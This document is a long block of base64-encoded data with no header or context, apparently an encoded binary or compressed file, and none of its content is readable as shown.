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
